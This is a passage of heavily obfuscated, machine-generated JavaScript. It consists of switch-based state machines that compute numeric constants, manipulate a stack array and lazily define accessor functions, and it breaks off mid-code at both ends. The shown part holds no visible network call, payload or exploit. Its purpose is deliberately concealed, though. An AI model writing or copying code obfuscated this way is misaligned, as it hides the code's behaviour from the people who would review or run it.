l1()[Ef(cs)],Th('',[][[]]))?l1()[Ef(r9)].apply(null,[Tg,Mr,btj,vY]):l1()[Ef(Mx)](XPj,vn({}),Knj,RZ)])&&fK(nbj[nI(typeof l1()[Ef(jI)],Th([],[][[]]))?l1()[Ef(c7)](BM,Xs,CI,vY):l1()[Ef(Mx)].call(null,nmj,vn(vn([])),rt,pw)],wE[fK(typeof l1()[Ef(G9)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[TA,Mr,VEj,vn(vn(YN))]):l1()[Ef(r9)](Tg,xA,btj,LB)])&&nI(nbj,wE[l1()[Ef(r9)](Tg,lV,btj,Kc)][Tx()[dh(j7)].call(null,kr,UV,PB,IT)])?Kz()[MO(UV)].apply(null,[wg,Elj,kT,RZ,mT]):typeof nbj,LT.pop(),ZRj;}break;case rW:{var cZj=Qzj[I6];return typeof cZj;}break;case OH:{var K0j=Qzj[I6];var EJj=Qzj[rW];var OKj=Qzj[Ll];LT.push(tmj);K0j[EJj]=OKj[l1()[Ef(kT)](Ug,YN,v7,YN)];LT.pop();}break;case tU:{var VCj=Qzj[I6];var GBj=Qzj[rW];var YHj=Qzj[Ll];return VCj[GBj]=YHj;}break;case Uq:{var Lcj=Qzj[I6];var h4j=Qzj[rW];var M2j=Qzj[Ll];LT.push(ZTj);try{var qgj=LT.length;var xVj=vn({});var pMj;return pMj=MI(PU,[HN()[mh(wp)](ZN,dvj,qf,w0,kT,SX),Tx()[dh(sg)].call(null,AY,MX,Cp,KN),P7()[OT(Hs)].call(null,Fn,mt,Yt,J2),Lcj.call(h4j,M2j)]),LT.pop(),pMj;}catch(tsj){LT.splice(VV(qgj,g0),Infinity,ZTj);var BVj;return BVj=MI(PU,[HN()[mh(wp)].call(null,ht,dvj,qf,OR,Wx,SX),Tx()[dh(Kc)](j1,P9,Qs,QY),P7()[OT(Hs)](Fn,mt,vn({}),P9),tsj]),LT.pop(),BVj;}LT.pop();}break;case vW:{return this;}break;case YG:{var VJj=Qzj[I6];LT.push(hhj);var rgj;return rgj=MI(PU,[P7()[OT(BL)](vx,zw,qn,nT),VJj]),LT.pop(),rgj;}break;case cJ:{return this;}break;case OE:{return this;}break;case H6:{var kcj;LT.push(FM);return kcj=l1()[Ef(tr)](BZ,IT,gSj,ZL),LT.pop(),kcj;}break;case dU:{var hNj=Qzj[I6];LT.push(cs);var Jwj=wE[jV()[zX(YN)](mT,sL,OR,Hs,vn(g0),G9)](hNj);var wVj=[];for(var sdj in Jwj)wVj[Tx()[dh(g0)].call(null,vn([]),UV,Wt,Mx)](sdj);wVj[l1()[Ef(ZL)].call(null,lR,IO,BDj,WI)]();var lsj;return lsj=function bMj(){LT.push(kvj);for(;wVj[Tx()[dh(YN)].apply(null,[qf,SF,pEj,fr])];){var nLj=wVj[P7()[OT(sR)].call(null,qT,RL,tw,Mr)]();if(OO(nLj,Jwj)){var tLj;return bMj[l1()[Ef(kT)](Ug,Kc,Ln,EI)]=nLj,bMj[HN()[mh(UV)](vn(g0),UL,qf,g2,BL,VSj)]=vn(g0),LT.pop(),tLj=bMj,tLj;}}bMj[HN()[mh(UV)].call(null,vn(vn(g0)),UL,qf,j1,xA,VSj)]=vn(YN);var Ycj;return LT.pop(),Ycj=bMj,Ycj;},LT.pop(),lsj;}break;case bJ:{LT.push(Fmj);this[HN()[mh(UV)](fO,V6j,qf,ZL,Ng,VSj)]=vn(YN);var JLj=this[Kz()[MO(qA)].apply(null,[gfj,jk,VK,Hb,c7])][YN][P7()[OT(rL)].call(null,ODj,BM,vn([]),OR)];if(fK(Tx()[dh(Kc)](G9,l0,Hx,QY),JLj[HN()[mh(wp)](vn({}),jk,qf,Vb,Ih,SX)]))throw JLj[nI(typeof P7()[OT(LF)],Th([],[][[]]))?P7()[OT(Hs)].call(null,Or,mt,vn([]),vn({})):P7()[OT(Xs)](Hc,FM,Mr,vn(vn([])))];var psj;return psj=this[Tx()[dh(Px)].apply(null,[YN,Hb,J1,x5j])],LT.pop(),psj;}break;}};var nt=function(t1j){if(t1j===undefined||t1j==null){return 0;}var RBj=t1j["replace"](/[\w\s]/gi,'');return RBj["length"];};var lh=function(g1j,k1j){return g1j>>k1j;};var IBj=function(p4j,Rtj){return p4j[XVj[Mx]](Rtj);};var IRj=function(){return bzj.apply(this,[ZH,arguments]);};var pYj=function(){return [];};var dcj=function nwj(wLj,LMj){var BXj=nwj;while(wLj!=q){switch(wLj){case UW:{fg=mT-zp*g0+Af*bX;YPj=mT+Af*IO*zb+j7;Awj=zb+qf-mT+bX*Af;Jcj=Mx*IO*Af-wp;wLj+=vj;xO=IO+bX*qf+Mx+zp;VI=bX*qf+zb+mT+Af;}break;case OS:{qA=c7+wp*zb-Af-qf;Vb=Mx-Af-g0+qf*mT;G9=Af+zp+zb+IO-qf;Xs=c7+zp+wp-Mx*qf;wLj-=Cm;Tg=Mx*mT+wp-g0-j7;Bg=wp+mT-c7+zb*Mx;Hb=Af*Mx*g0+wp-zp;pw=IO*zb+c7-qf;}break;case Cv:{YKj=c7*zp*j7+IO*Mx;wLj=wJ;bDj=c7*bX-Mx-wp-qf;cGj=zp-Mx-c7+bX*Af;MXj=g0*c7*IO+zp*bX;qBj=Mx+mT*bX-zp*Af;RWj=wp+g0+Af*bX-j7;Rvj=Af*zp*c7-qf*j7;Rlj=bX*wp-zb-c7*Mx;}break;case PP:{xX=j7+wp*bX+mT;LJj=bX*wp+Mx+Af+IO;B2=wp*bX-zb+mT+c7;YNj=mT*qf+bX*Af;wLj=J3;YM=bX+wp*j7*qf*Mx;gfj=Mx*wp*c7+bX-Af;}break;case BE:{rqj=qf*bX-mT+zb-g0;Jnj=Mx*qf*IO+mT;QWj=bX*c7-IO-zb-wp;wLj-=AJ;T1j=mT-qf+j7*Af*wp;Q9j=bX*Af-j7*c7-g0;Ik=qf*c7*wp-zp;}break;case Iv:{wLj-=AS;Kqj=j7*mT*c7+zb*qf;I5j=Af+j7*IO+c7-qf;hL=wp*zb+c7*IO-bX;wV=wp+c7*qf*g0*mT;Qg=qf+bX*Mx-mT*wp;jfj=Mx+zb*mT*zp*Af;Tk=bX+mT+Af+IO*c7;kPj=IO*Af-zp-c7+zb;}break;case xP:{hpj=j7*bX+qf-c7;ZGj=zp+wp*bX-qf*Af;AO=wp*bX+zp-mT*qf;Pd=wp*zp*mT*g0*zb;nX=IO*c7+zb*Mx*Af;RI=wp*bX-qf-j7-zp;wLj=w5;xg=zb+wp*bX-qf-IO;}break;case H6:{BY=IO*j7+zp+g0+mT;F8j=g0+zb*mT+j7*IO;s3j=qf*bX-Mx-zp;wLj=Iv;xWj=qf*c7*wp-Mx-zp;Ok=j7+c7*IO+qf+g0;xEj=bX*wp-j7*zp*Af;}break;case Yq:{Ajj=zp*zb*mT*c7;zN=mT*bX+qf*Af*zp;zz=bX*zb+Mx-mT-g0;wLj=bm;Bz=c7*IO+bX+Af*zb;gSj=zp+IO*qf*j7*g0;Blj=zb+Af+bX*qf+IO;}break;case WG:{wLj=H5;CX=c7+bX*j7+zp+IO;ZA=Mx*bX-qf+j7*IO;thj=wp*c7*qf-Mx*j7;Yp=IO*wp*zb+j7;}break;case S5:{Sw=bX*Af-c7+IO-g0;QI=IO*zb+Mx+zp*bX;fJj=c7*IO+zp*wp-j7;btj=j7*bX+zp*IO+mT;nmj=Af+j7*qf*Mx*c7;wLj+=Fj;rt=c7+qf+bX*mT-IO;fFj=wp+c7*IO+Af-g0;DWj=zp*g0*c7+bX*wp;}break;case K6:{pA=Af*bX-IO-mT;GO=g0-zp+j7*wp*Mx;IR=bX*Mx-Af+wp-mT;Elj=zp-zb-Mx+bX*j7;wLj+=R5;P9=zp*wp*zb+j7-qf;V8j=IO+zp+bX*wp-Af;w2=c7*g0*wp+qf+j7;sL=zb+bX+j7-mT;}break;case TU:{Nw=mT+g0+zp*qf*c7;Umj=Af+zp*qf*g0*c7;S5j=mT*IO+bX+wp*c7;wLj=A;qDj=Mx-IO+bX*c7+zb;Cjj=bX+wp*Mx*qf+g0;Xk=c7*qf*Af-mT+wp;LFj=qf*bX-j7*zp-zb;pY=mT*IO+wp+Af-Mx;}break;case FU:{x2=bX*Mx+zp*Af+IO;YWj=zb+IO*Af-c7-qf;IGj=j7*bX+Af*zp*qf;wLj=d5;cC=zp*Mx-qf+IO*zb;N6j=mT+c7*IO+qf*zb;ZN=c7+Mx*IO-j7-Af;jSj=bX*wp+c7*j7;NMj=IO+Af*j7*mT;}break;case RS:{c1=c7*IO*zb-Af-g0;vR=j7*qf-mT+wp*bX;wLj=fU;WFj=zp+wp*c7*qf-mT;dxj=zp*c7+g0+j7*bX;O2=g0*mT*zb*j7*c7;MGj=j7*mT+zp+bX*Af;}break;case rv:{zV=qf+bX*j7+zp+Mx;mX=zp*bX-Mx+IO+j7;wLj-=KU;P7j=Af*c7+Mx+zp*bX;pEj=wp*bX-j7*g0*qf;jw=qf*wp-IO+mT*bX;n6j=qf+bX*j7+Af*wp;lqj=mT*IO-zp*j7+bX;Alj=wp-qf-zp+Af*IO;}break;case rG:{W3j=zb*IO*j7-qf;Bc=zb+mT*wp*c7+bX;wLj=Pl;cX=zp+c7*wp*zb-Af;Pk=Af*wp*c7+g0+zb;Slj=bX+Mx*wp*IO-c7;Q6j=zb+IO+j7*wp*c7;Vg=c7*j7*zp;sO=zb*bX*Mx-Af-qf;}break;case Im:{wLj=vU;cs=zb+mT-Mx+wp+c7;jI=mT*zb+c7*qf;w0=Mx-IO+c7*j7+zp;kT=Af*Mx+zb-qf;}break;case N5:{wLj=KW;pvj=Af*bX-zb-zp*qf;J4=Af+j7*IO-mT*Mx;IPj=wp*zb*j7+Mx*mT;KQ=g0+qf+c7*j7*zb;rM=qf*zb*zp+mT+bX;zw=j7+Mx*Af*c7-bX;Vw=qf-g0+wp*zp+bX;R3j=bX+IO*c7-zb*mT;}break;case Tq:{OV=Af*IO+mT-zp;pqj=wp*IO-j7-qf*mT;wLj=f8;MY=c7*bX-IO*zp+qf;Z5j=Mx*bX+c7-Af-IO;O1=mT*wp*zp;}break;case XW:{XWj=IO*j7*zb+bX*zp;wLj=CJ;CFj=IO*qf-j7+bX*Af;Zpj=zp*bX+j7+wp-g0;Ot=g0-zp+bX*wp-mT;}break;case fE:{l0=zp*mT*zb+Af-j7;JO=IO*wp+bX+c7*j7;Ft=bX*j7-IO*Af-Mx;Lk=mT+wp*qf*j7*Mx;Bxj=qf*wp*c7*g0+bX;wLj-=PU;Qqj=wp*bX-mT+zp;bJj=qf*bX-Mx*zb-wp;WQ=bX-Af+IO*mT-wp;}break;case vS:{UYj=Af*mT*c7+qf+g0;I2=bX*mT+qf+Af+IO;T9=c7*zp+IO*qf*zb;sd=g0+Af+zp*IO*qf;pX=bX*Af-zb-Mx*wp;wLj=cl;n3j=qf+Af*wp*zp;}break;case tU:{wLj+=hP;j1j=Mx+Af*bX+j7-IO;lk=Af*g0*IO+c7+bX;g6j=IO*Mx*j7+qf+wp;pCj=IO*zb*Af+c7+zp;}break;case w6:{Rfj=bX*mT+wp+zp*IO;cbj=IO+zp+wp*bX;rnj=j7*bX-wp-Af;D4j=IO+wp*c7*Mx+mT;wLj-=E;Z9j=mT*IO*Mx-zb*c7;Uzj=bX*qf-j7-c7-zb;gzj=mT+bX*zp+IO-Af;FDj=zp*bX-qf+wp-zb;}break;case Jq:{Ic=Af+mT*bX+Mx-qf;EX=wp*Af*zp-Mx-g0;wLj=x8;hPj=zb+Mx+Af*zp*c7;ct=g0*qf*zb*wp*Af;TFj=c7*IO+zp*wp;LO=Mx*g0*bX+Af*zp;Ak=Af*qf*c7*Mx-g0;Eg=mT*j7+bX*wp+g0;}break;case N:{Ez=j7*mT+zb*wp*zp;wLj=s5;IX=qf*g0*IO-Af+wp;Yw=Af*j7*c7-Mx;dM=Af*zp+bX-mT;VPj=mT*Af+bX+qf*j7;dO=IO*c7+bX+mT+g0;}break;case N8:{cQ=zp*qf*Mx*j7+mT;w7j=bX*zp+IO-wp-g0;Kmj=c7+bX*wp+zp+g0;pk=qf*zb*j7*c7-wp;wLj-=lq;BV=c7+wp*zb*zp*mT;Ljj=j7*bX+Af+c7*zp;}break;case PS:{hFj=c7+bX*zp-qf*wp;fPj=j7*zp*Mx*wp+g0;Vbj=c7*j7*qf+bX-wp;YCj=wp*Af*zb*zp+qf;d8j=zb*IO+wp*bX;wLj+=fl;}break;case Lj:{wLj+=bH;zO=c7*IO+qf*Mx+wp;NGj=bX-c7+mT*wp*Af;q1j=c7+bX*j7-Mx*Af;djj=j7*mT+IO*wp-qf;vHj=c7*zb*zp*Af+wp;}break;case SS:{kGj=zb-mT+Af*IO+bX;mGj=c7+zb*wp*IO+j7;Kdj=j7+bX*mT+Af-c7;wLj=vS;FMj=Mx+bX*qf+IO-wp;VGj=g0-zp+j7*bX-mT;}break;case Pl:{j4=IO-qf+zp*bX-Mx;kFj=wp*bX-qf+c7+Mx;SPj=IO*mT+zb+Mx-c7;qjj=zb-g0+qf*bX-j7;wLj+=tG;XI=j7*bX+IO+zp*zb;Td=Af*j7*c7+bX-g0;}break;case Lv:{vGj=j7+bX*zp+mT+qf;wLj-=G8;sQ=bX*mT-Mx-zp;k3j=zb*g0+j7+bX*mT;p0j=j7*Af*c7-zb+g0;Hmj=bX*j7+wp*c7+mT;JBj=mT*Af*wp*g0;dlj=qf+wp+bX*Mx;}break;case rH:{bO=g0*zb*j7*IO+bX;A2=bX*c7-g0-Mx*IO;kI=IO+bX*qf+Mx;wLj=NJ;Fw=IO+bX*j7+Mx;}break;case N6:{xd=bX*g0*wp-c7*zb;GR=wp+IO*Af+bX+Mx;XM=zp*bX-wp+qf-IO;wLj-=C5;t4=bX*mT-zb*zp*g0;MV=Af-g0+Mx+wp*bX;TX=qf*j7*IO+Af+Mx;}break;case NJ:{BX=j7*bX-zb-mT*qf;TM=Af-c7+zp*IO*Mx;X4=g0*j7*Mx*IO;KO=Af*bX+qf-IO+zb;k9=zp*g0+bX*qf+IO;vO=c7*zp*wp;wLj=Pj;jM=qf*g0+c7+bX*zp;}break;case kJ:{U4j=bX*wp-Mx+mT*c7;Zt=wp-c7+bX*Af*g0;Njj=Mx*IO+bX*g0*zp;dvj=Af*bX-g0-j7*zp;R6j=mT+Af*bX-j7-wp;rrj=bX*mT-zb+IO-wp;wLj+=TP;}break;case GG:{wLj=kJ;GI=j7*bX-mT+zb*Af;m8j=c7-j7*zp+bX*Af;WL=wp+bX*zp+j7+zb;PGj=Af+zp*c7*j7+Mx;}break;case dE:{pz=bX+IO+zb-j7-c7;wLj=qS;dg=bX+qf*zb+Af+Mx;z9=mT*zb-g0+bX+wp;Mjj=g0*mT*j7*Af;vk=g0+mT*zp*Af+IO;Nd=zp*j7+bX+IO*c7;hX=bX*wp+Mx-Af;nA=g0-zb+qf*bX-c7;}break;case HP:{MM=zb+IO+wp*j7+mT;kt=qf+c7*Af+j7*Mx;d9=Mx*mT*wp-zp-IO;dSj=bX*mT-g0+IO-qf;MZj=Af+zb*bX-qf+mT;Mk=c7*zp*g0+qf+bX;PL=Af+IO+mT*bX+Mx;wLj=sq;}break;case sG:{j9=bX*zb+zp*qf*g0;JPj=j7*IO-zp-Mx-g0;ZWj=j7*wp+Af*c7*zb;J5j=Af+qf*g0*mT*wp;R9=IO*j7-mT;MDj=c7*qf*mT-zp*zb;K9=qf*wp-zp+zb*bX;wLj=JS;}break;case R:{wLj-=nl;c8j=bX*g0*wp+mT*Mx;qY=wp+mT+c7*Af*g0;vhj=IO+bX*Af+j7+mT;vd=IO*j7+qf-zp*wp;Nqj=bX*wp-zp-g0-IO;}break;case DW:{Pjj=Mx+mT+zb+bX*zp;Ilj=j7+Mx+wp*Af*c7;G6j=bX*qf+Mx+j7*zb;Omj=bX+qf*wp*j7-Mx;vbj=c7+Mx-wp+zp*bX;wLj+=GP;MWj=IO+qf*bX+wp+Mx;}break;case Aj:{Yt=wp+Mx-Af+j7*c7;K0=wp*zb+j7*Mx+g0;ht=zb+qf*mT+zp*Af;wLj-=U6;tr=wp+qf*IO-j7*c7;TR=mT*Mx+j7-zp+IO;Qt=Mx*IO-Af-qf-zb;OR=g0+zp+mT*Mx*qf;Ih=c7+wp*zp+qf-zb;}break;case GP:{D9j=wp*bX-zp-zb*qf;bPj=Mx*qf*c7*mT;B3j=j7*wp*c7-Af*zb;wLj=XS;p8j=wp+zb+zp*bX+Af;CMj=Af*IO*Mx-qf-bX;}break;case bJ:{Cg=Mx*Af*IO-zb-mT;bY=qf-wp+IO+Af*bX;JI=zb+bX*zp+mT-wp;hk=wp*j7*mT+Mx-g0;wLj+=hj;}break;case Hj:{jL=mT*g0*j7*c7;LI=bX*zb*zp-mT*Af;kTj=c7*bX+j7-IO-wp;Sqj=zb*Af-IO+bX*wp;wLj=SS;V9=bX*Af+mT*c7*zb;PNj=Mx*c7*IO-zb*Af;}break;case DU:{qsj=IO-Mx+bX*j7+qf;Ug=c7*mT+wp+bX+zb;DDj=Mx*c7*mT*g0-Af;zg=c7+zp*IO-zb;wLj+=tU;qV=c7+qf*IO*zb-bX;Plj=zp+bX*Af+zb*wp;}break;case fU:{PX=bX*j7+wp-qf-IO;NHj=Af+bX*g0*wp+IO;lY=bX*Mx+wp-g0;D5j=Af*wp+zp*g0*bX;wLj=tE;zWj=Af*mT*zb*zp-Mx;bL=zp*bX+zb-qf;}break;case kS:{blj=bX*zp-mT;QA=c7*bX;wLj+=XE;fWj=mT*Af+c7+bX*zp;sSj=IO*j7*Mx*g0-Af;WC=Mx*wp*qf-mT*zb;Wc=wp+Mx*IO-Af+zb;Klj=zb*j7*IO-qf+g0;OA=mT*IO-wp*g0+Af;}break;case wJ:{wLj=sU;f6j=wp*bX+zb+Af-zp;wGj=bX-j7-Af+IO*c7;qCj=zb*Mx*IO*zp+wp;Xtj=c7*IO*g0+mT-qf;x8j=j7-qf*zp+bX*Af;hmj=wp*bX-mT*Af*g0;}break;case tE:{cjj=zp+mT*Af*c7-IO;znj=bX*Af-g0-zp-wp;rA=mT*j7*Af-g0-wp;MEj=zb+zp+bX*j7-Af;wLj=nH;nM=bX+Af+IO*c7*zb;Knj=IO*zp*g0*qf-mT;}break;case p5:{wLj=w6;OXj=qf*bX+j7+wp-zp;wqj=wp*Af*zp-zb;Zqj=qf*bX+wp+Mx-IO;UPj=bX*zp-c7-Mx*wp;}break;case d5:{Hw=g0*bX*qf-c7+j7;M5j=qf+IO*j7+zb+wp;rMj=Mx+c7-g0+bX*mT;w1j=qf*j7+wp+bX*mT;AV=c7+wp+IO+Mx+bX;wLj=OH;Px=Af*mT+zp*Mx;FQ=qf+zp+IO*Af+wp;}break;case Uq:{for(var cgj=YN;JB(cgj,IVj[UVj[YN]]);++cgj){jV()[IVj[cgj]]=vn(VV(cgj,g0))?function(){b4j=[];nwj.call(this,US,[IVj]);return '';}:function(){var Hdj=IVj[cgj];var FLj=jV()[Hdj];return function(Dsj,kzj,J1j,SRj,rLj,jzj){if(fK(arguments.length,YN)){return FLj;}var GVj=bzj(ZH,[Dsj,kzj,tw,qn,vn([]),jzj]);jV()[Hdj]=function(){return GVj;};return GVj;};}();}wLj=q;}break;case EJ:{nHj=IO+wp+Af*zp*qf;Ad=bX*zb+wp-Af+Mx;L1=bX+wp+mT*Af*zb;SX=c7*Mx*j7+zp-wp;q2=IO*zb*j7+Af+c7;wLj=XE;}break;case g5:{wLj+=ZW;pjj=IO*wp-c7-Mx-zp;EHj=zb+Af+c7*wp*Mx;kw=j7+Mx*bX+c7-IO;h6j=mT*IO+bX-c7-g0;h9=bX+wp*c7*j7+Mx;rEj=IO*Mx*qf-bX-j7;Kw=IO*wp+qf*bX-c7;nL=zb*IO+j7+bX*zp;}break;case qS:{w1=wp+bX+qf+Af;hR=g0*wp+bX+Af+zp;W4=wp+bX*j7+Mx*qf;wLj+=vJ;Zg=mT+qf*IO-zp*Mx;}break;case PG:{pDj=g0+Mx*mT*qf*Af;gjj=wp-zb*Mx+bX*qf;kVj=Af+qf*zp*IO-c7;vlj=bX*Af+mT*c7-Mx;wLj-=pW;Sk=g0*mT*bX-j7*Af;}break;case H5:{jTj=zb*zp-wp+bX*qf;Qx=g0+Mx+bX*c7-IO;Tb=c7+zp*IO*g0*qf;q8j=bX*Mx+mT-qf+wp;Qf=Alj-lGj+RL+E3j+q8j+WM;BC=Af-j7+c7+wp*bX;wLj=lP;xf=wp*bX+qf+Mx+zp;}break;case UU:{KJj=mT+j7*Mx+bX*Af;wLj-=K5;WCj=g0*bX*zp-j7+wp;xhj=Mx-IO+Af*bX-g0;xM=bX*c7-zb*wp;kQ=Mx*IO*c7+qf-mT;l5j=zp*c7*wp+bX+mT;}break;case f8:{Ovj=qf*zp*IO-Mx*g0;wLj=mJ;tnj=Af+zb*qf*IO-g0;Mvj=Mx+mT+Af*IO-g0;Rz=Af*wp+Mx+IO*mT;}break;case nP:{wLj+=PG;Ah=mT*zb+j7-zp;xA=c7*wp-Af+zb;qt=g0+c7*zp+Mx-j7;KN=g0+Mx*j7+c7-wp;}break;case Ej:{dV=j7*Mx*IO-wp+Af;Zz=c7*j7-zp*wp+bX;RL=bX+wp*Mx-Af+j7;vc=bX*j7+g0+mT*wp;wLj-=vP;RB=wp+zp+Af*c7+IO;Rd=mT+zp*wp+Af*bX;S2=bX+qf-zb+Mx*wp;xI=IO+bX-mT+zp-zb;}break;case jG:{wLj=Rm;Hjj=IO+qf*c7*Af*Mx;FGj=Mx*Af*IO-zp*qf;MA=zp-Af+mT*bX;fVj=bX*wp+Af*mT;T8j=bX*wp+Mx-Af-IO;sEj=mT-qf*Mx+bX*Af;GHj=zp*c7+bX*Af-g0;Cdj=Af*bX-c7-j7-zb;}break;case J3:{W9=bX*zb*zp*g0-IO;Fg=c7-g0+bX*wp+Af;xqj=bX*mT-Af*IO-wp;wLj+=ZG;zEj=c7+j7+IO*wp+zp;LL=Af*zp*zb*j7+c7;pxj=mT*bX-j7-qf+zb;}break;case wU:{lGj=zp+Mx+bX*mT+zb;L4=j7+IO+zb+bX*wp;vz=c7-zp+qf*IO+zb;A8j=zb*zp-Mx+bX+IO;wLj-=P5;H2=bX*j7-Mx+zp+IO;jEj=zp*IO*g0-Af*Mx;}break;case zm:{wLj-=IP;dL=c7+IO+mT+bX+Af;YX=mT*IO-qf*c7;tI=Af*g0*bX+qf-wp;Qjj=wp*zb*IO-c7;}break;case qE:{cPj=zp*bX+zb-Af*Mx;ljj=wp*bX+qf*g0*j7;wLj=TU;L9=j7*Af+bX+zp*IO;UTj=bX*j7-qf*c7+g0;b7j=Af*bX+Mx*mT-g0;vPj=zb+j7*bX+qf*wp;}break;case rm:{zHj=wp+bX*Af+zb*zp;ww=c7*zp*Mx*mT-Af;wLj+=Rl;zPj=wp*g0-j7+mT*bX;E3j=j7*bX-g0+zp+wp;qn=zp+zb*Af*mT-qf;Etj=qf*Af+IO*mT*Mx;}break;case Y3:{r8j=zp-j7-mT+Af*IO;lPj=Mx*bX-IO-c7;qPj=bX*j7+qf-IO+wp;YO=j7*zp*qf*mT+g0;wLj=rv;Wlj=mT*zp*wp-j7-qf;}break;case YG:{wLj=KJ;ADj=wp*g0*bX-Mx+qf;nCj=bX*zp+j7+IO-Af;xSj=Af*wp*zp-zb+j7;C4=bX*qf*zb-Af+IO;}break;case Q8:{nT=Af*zb+Mx*zp-qf;lR=j7+wp+zp*Mx;EC=Af*mT+IO-wp+qf;BL=zb*Af*zp-IO+wp;H9=j7*g0-Af+c7*wp;tw=Mx*j7*qf-zb+g0;wLj=D3;}break;case l5:{LV=Mx+j7+wp*mT+g0;s9=bX+IO*c7-zp+qf;jt=bX-qf+Mx*Af*IO;x7=qf*Af*g0*zp+bX;kV=bX*j7-Mx*c7-qf;wLj=Cm;IT=mT*Af+qf+j7+IO;}break;case Tv:{HUj=j7-mT+Mx+IO*c7;wLj=p5;SNj=c7*IO+mT-qf-Mx;lJj=wp*Mx*IO-mT;d3j=bX*Af-g0+IO;Fk=Af*bX+IO-Mx*zp;lDj=j7*IO+bX*mT+zp;G3j=bX*zp+j7*Af*Mx;vQ=Af*g0*bX+c7*zp;}break;case KJ:{wLj=Lj;I4=g0*Af*bX+c7;YLj=bX*j7-mT+wp-g0;Dxj=j7*zp-g0+bX*Af;Sz=bX*j7+IO*wp;w4=IO*Af*Mx+mT-zp;qk=mT+IO*Af-Mx+bX;Zd=bX*mT-zp*qf+zb;tVj=wp-zb+mT*zp*c7;}break;case l3:{IO=zp*g0*Af-j7;wp=zb*mT-Af+zp;wLj+=l6;c7=zb-g0+wp;E4=IO*wp-Mx+qf-c7;bX=Af*zp-Mx+wp*j7;}break;case gJ:{dk=zp*g0*wp*j7*Mx;fV=wp+bX+c7-Mx;Uz=c7+bX*j7+Af*qf;KSj=bX*Af+c7*zb;U9=c7*g0+j7+bX;Rt=g0+c7-bX+Af*IO;wLj+=ll;tA=zb-zp-j7+qf*bX;}break;case D3:{kr=qf*Mx*j7-zp+Af;wLj=ZU;HV=zb*IO-qf-g0+mT;Ng=qf*IO-wp*j7+c7;pO=Af+wp-zp+c7*j7;vV=c7+qf*Mx*zp;MX=g0*mT*zp+j7+wp;}break;case tG:{XPj=g0-mT+Af+zp*IO;Qpj=Mx*IO*g0*zp-Af;LSj=qf-Af+IO*mT*zp;d7j=zp+qf*j7+wp*IO;FI=bX*Af-zp*j7-zb;fk=bX*Mx-wp-qf-g0;wLj=Fq;QX=zp+bX*mT+qf+wp;cSj=qf*IO+zp*bX+wp;}break;case El:{N3j=bX*zp-wp*Mx-IO;P4=g0-qf+mT*wp+bX;U3j=zp*IO-Mx-c7;Mc=zp*j7+c7+bX+Af;cA=Af*c7-mT+qf+bX;wLj=zm;cM=zp*Af*c7-g0-bX;}break;case Zl:{q9=g0+bX*mT-zp*Mx;qI=c7*bX+mT-zb*j7;sV=Mx-Af*mT+bX*c7;qrj=Af*bX+qf*zp+g0;r3j=wp*qf*mT*zb+j7;wLj=N8;Sxj=j7*g0*zb*IO-wp;}break;case Q5:{Dt=bX*Mx+qf+wp*zb;DR=zp*c7+zb+bX*j7;wLj+=qm;V4=bX*j7+zp+Af+IO;lM=bX*wp-Af+zb+qf;}break;case Mj:{QTj=zb+j7*qf*IO+c7;vxj=IO+mT*bX-zb-c7;Dbj=c7*mT*Af+Mx*IO;wLj+=UG;tvj=bX*c7+Mx-zp-wp;}break;case JS:{cc=g0*IO*j7-zp+mT;lA=Af+zp*IO+mT*c7;PR=qf*c7*Mx*zb-mT;Itj=zp+IO*j7*g0;wLj-=p8;L3j=IO*j7-g0+c7-Mx;VWj=bX*zb-mT+wp*zp;TEj=IO*j7+c7-g0;J9=wp+IO+bX*zb;}break;case Fq:{wLj-=Sj;fGj=wp*c7*Af+zp+g0;tg=mT+IO*Mx*qf*zb;MR=c7*j7*wp-zb*bX;P8j=g0+bX*wp+zp-c7;}break;case w5:{Ld=wp*zp*Mx*qf-g0;rw=wp+j7*bX;DX=zp*c7-g0+wp*bX;wLj=dW;F2=bX*wp-Mx*Af;}break;case QS:{wLj+=XW;kDj=WM*Ah-REj-ZTj+Ft+l8j;Jt=Bjj+c6j+OWj+VSj-YI-kDj;Ct=c7*IO*g0+mT-Mx;x5j=bX-g0+c7*j7-wp;Cc=Af+qf*bX-mT*zb;qSj=mT*bX-zb;Nz=zb*bX-wp*qf-Mx;}break;case bU:{II=g0-zb+wp*Af*mT;wLj-=FJ;HM=zb+IO-mT+bX*Af;Yz=mT*zb*Af*Mx-zp;z4=mT*g0*bX+Mx*zp;qvj=zp*j7+mT*bX;p6j=g0+bX*mT-j7*zp;}break;case b6:{wLj-=I;cnj=Mx+wp*bX-IO-j7;L5j=IO*c7+Mx+bX*zp;WM=Mx+wp*Af;Wx=mT*Af+IO;Vhj=wp+mT*qf*IO+Mx;Mr=Mx+mT*j7+c7;}break;case OE:{tV=zp+wp+IO*c7-g0;Fvj=Mx-wp+zp*bX+mT;wLj=Uj;Mmj=mT*bX-zb-c7-g0;dDj=c7*Mx*zb+qf*IO;Zbj=g0-Af+j7*mT*c7;Frj=bX*Mx-qf-zp+IO;}break;case ME:{bSj=j7-IO+Af+bX*qf;RDj=IO+bX*zb*qf+zp;mk=Mx+c7*zp*wp+Af;LA=Af*bX-wp-zp*c7;t8j=Af+zp+IO*qf*j7;Kk=qf+bX*wp+c7*zp;wLj=GP;Pqj=zb-qf+Af+bX*wp;bpj=zb*c7+IO+bX*wp;}break;case CJ:{L7j=zp-zb+IO*qf*j7;Cxj=j7+mT*wp*c7;SEj=qf*IO*g0*zp-c7;wLj=wW;TO=wp-g0+bX*zp;rPj=qf*bX-wp+IO;Dd=j7*bX-g0-Af*c7;}break;case LJ:{Fmj=Af+IO+bX*mT-g0;nd=bX*zp+qf+IO-zb;f4=c7*Mx*Af+zp*wp;wLj=Bv;q5j=zb*mT*IO+Af-zp;WV=bX*j7-qf+IO+zb;fO=qf+j7+Af*c7;}break;case XE:{TY=bX*mT+c7*wp+g0;jc=IO*c7+mT*bX+wp;Ylj=Mx+zb+c7*IO-bX;wLj-=gG;wnj=Af+IO-Mx+bX*mT;K5j=c7*j7*mT+bX+IO;n5j=IO*wp+c7+Mx-qf;}break;case BS:{wLj=q;for(var A9j=YN;JB(A9j,Atj[Gcj[YN]]);++A9j){HN()[Atj[A9j]]=vn(VV(A9j,c7))?function(){Xzj=[];nwj.call(this,tJ,[Atj]);return '';}:function(){var hMj=Atj[A9j];var mzj=HN()[hMj];return function(bsj,p9j,ngj,PXj,Ncj,LXj){if(fK(arguments.length,YN)){return mzj;}var Psj=R4j.apply(null,[GS,[DM,p9j,ngj,j1,vn(YN),LXj]]);HN()[hMj]=function(){return Psj;};return Psj;};}();}}break;case 